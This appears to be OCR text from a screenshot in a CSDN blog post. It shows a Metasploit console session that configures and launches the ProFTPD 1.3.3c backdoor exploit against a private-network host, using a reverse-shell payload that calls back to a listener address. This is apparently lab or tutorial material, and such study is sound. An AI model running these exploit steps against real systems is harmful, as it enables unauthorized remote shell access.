 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.8.144 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.8.142
lhost => 192.168.8.142
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
CSDN @Go it alone'